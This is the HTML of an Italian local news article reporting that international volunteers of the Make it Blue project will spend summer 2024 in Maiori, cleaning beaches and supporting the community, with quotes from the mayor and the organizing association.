            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-15 c-2"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-18 c-3"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-51 c-4"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-24 c-5"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-46 c-6"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-32 c-7"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-59 c-8"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-40 c-9"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-35 c-10"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div></div></div><p>Ritorna in Costiera amalfitana la <b>sesta edizione del progetto Make it Blue</b>. A Maiori l’<b>estate 2024</b> sarà caratterizzata dalla presenza di un <b>gruppo di volontari</b>, quasi tutti studenti universitari, provenienti dalla <b>Norvegia</b>, <b>Svezia</b>, <b>Germania</b>, <b>Francia, Spagna, Bulgaria, Serbia, Repubblica Ceca, Turchia e Italia,</b> che coordinati dall’<b>associazione Acarbio,</b> in collaborazione con <b>Zattera Blu</b>, con il programma <b>Corpo Europeo di Solidarietà </b>tramite<b> l&#8217;Agenzia Italiana per la Gioventù,</b> daranno vita ad una serie di attività.</p>
<div id='gallery-1' class='gallery galleryid-184640 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Maiori-MakeitBlue2024_gruppo-volontari-con-sindaco-Antonio-Capone-.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/Maiori-MakeitBlue2024_gruppo-volontari-con-sindaco-Antonio-Capone--150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/MakeitBlue_volontariinternazionali_pulizia-spiaggia-libera-Maiori-_-18-giugno-2024.jpg'><img decoding="async" width="150" height="150" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/MakeitBlue_volontariinternazionali_pulizia-spiaggia-libera-Maiori-_-18-giugno-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p>Dalla promozione del patrimonio culturale presente all’interno del museo d’arte sacra “<i>Don Clemente Confalone</i>” realizzato nella cripta della Collegiata, alle attività di pulizia delle spiagge pubbliche con lo scopo di sensibilizzare alla protezione dell&#8217;ambiente marino; dalle attività di supporto alla comunità locale alla valorizzazione di percorsi turistici meno noti e frequentati.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>“<i>Maiori si propone come punto di riferimento per un turismo diverso in Costiera amalfitana dove la bellezza dei luoghi e l’offerta del settore dell’accoglienza si coniugano con un turismo rispettoso dell’ambiente in tutte le sue sfaccettature &#8211; </i><b>dichiara Antonio Capone, primo cittadino di Maiori </b><i>&#8211; La presenza di giovani del progetto “Make it Blue” provenienti da più di dieci nazioni europee ed extraeuropee, getta le basi per uno sviluppo futuro dei flussi turistici in questo segmento più prettamente attento ai contenuti del rispetto della natura. Durante questa estate 2024, aiuteranno la nostra comunità ad accogliere meglio i tanti turisti che arriveranno, donando parte del loro tempo in diverse attività che saranno tangibili ai visitatori e ai residenti. Sono certo che la presenza di questi giovani volontari sarà di grande ispirazione per tutti noi e ci incoraggerà a continuare a fare la nostra parte al meglio</i>”.</p>
<p>L’ospitalità dei giovani volontari è stata resa possibile grazie alla sensibilità delle suore Domenicane figlie del Santo Rosario di Pompei, fondate nel 1897 dal Beato Bartolo Longo, presenza costante nella città di Maiori.</p>
<p>“<i>Desideriamo ringraziare la Madre Generale superiore, Suor Maria Ermelinda Cuomo</i> &#8211; afferma <b>Vincenzo Sannino</b>, presidente dell’associazione Acarbio, ideatrice di questo progetto svoltosi nelle passate edizioni a Minori &#8211; <i>che unitamente alla Madre superiore di Maiori, suor Maria Anselma German hanno favorito in tutti modi la possibilità di insediare questa edizione di Make it Blue”.</i></p>
<p>Ed è proprio<i> </i>grazie a questa collaborazione con le suore domenicane, che sarà possibile realizzare anche diversi altri momenti di volontariato che vedranno come base l’impegno nel sociale per promuovere valori come la solidarietà, l&#8217;altruismo e il senso civico.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-184640"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-184640"
				>
				<span id="sharing-whatsapp-184640" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-184640"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-184640"
				>
				<span id="sharing-facebook-184640" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-184640"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-184640"
				>
				<span id="sharing-linkedin-184640" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-184640"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-184640"
				>
				<span id="sharing-x-184640" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-184640"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-184640"
				>
				<span id="sharing-print-184640" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-184640"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Ambiente%20in%20Costiera%3A%20ritornano%20i%20volontari%20internazionali%20di%20Make%20it%20Blue%2C%20la%20sesta%20edizione%20%C3%A8%20a%20Maiori&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-184640"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="9110dde4ab" data-email-share-track-url="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/?share=email">
				<span id="sharing-email-184640" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-184640-696cfbff6ffda' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=184640&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-184640-696cfbff6ffda' data-name='like-post-frame-119723923-184640-696cfbff6ffda' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="c78b1bb478" /><input type="hidden" name="_wp_http_referer" value="/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/" /><input type="hidden" name="post_id" value="184640"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/ambiente/">Ambiente</a></li><li><a href="https://www.gazzettadisalerno.it/tag/costiera-amalfitana/">costiera amalfitana</a></li><li><a href="https://www.gazzettadisalerno.it/tag/maiori/">Maiori</a></li><li><a href="https://www.gazzettadisalerno.it/tag/make-it-blue/">make it blue</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/terzo-settore/">terzo settore</a></li><li><a href="https://www.gazzettadisalerno.it/tag/volontariato/">volontariato</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/notte-bianca-di-salerno-presentazione-lunedi-24-in-camera-di-commercio/">Notte Bianca di Salerno, presentazione lunedì 24 in Camera di Commercio</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/asl-salerno-accordo-revocato-scatena-polemiche-con-i-medici-specialisti/">ASL Salerno: accordo revocato scatena polemiche con i medici specialisti</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/redazione/" aria-label="author-photo"><img alt='Redazione Gazzetta di Salerno' src='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione Gazzetta di Salerno"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/redazione/"></span><meta itemprop="datePublished" content="2024-06-19T11:47:58+02:00"><meta itemprop="dateModified" content="2024-06-19T11:47:58+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la sesta edizione è a Maiori"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":184640,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "720";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "240";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riserva-dellarea-marina-protetta-di-santa-maria-di-castellabate-insediata-commissione/"  rel="bookmark" class="td-image-wrap " title="Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pamela-di-nome-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pamela-di-nome-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pamela-di-nome-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riserva-dellarea-marina-protetta-di-santa-maria-di-castellabate-insediata-commissione/"  rel="bookmark" title="Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione">Riserva dell’Area Marina Protetta di Santa Maria di Castellabate, insediata Commissione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/tunnel-e-depuratore-a-maiori-lettera-aperta-e-dossier-a-fico/"  rel="bookmark" class="td-image-wrap " title="Tunnel e depuratore a Maiori, lettera aperta e dossier a Fico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/bannercomitato-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/bannercomitato-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/bannercomitato-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tunnel e depuratore a Maiori, lettera aperta e dossier a Fico" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/tunnel-e-depuratore-a-maiori-lettera-aperta-e-dossier-a-fico/"  rel="bookmark" title="Tunnel e depuratore a Maiori, lettera aperta e dossier a Fico">Tunnel e depuratore a Maiori, lettera aperta e dossier a Fico</a></h3>            </div>
        </div>
        
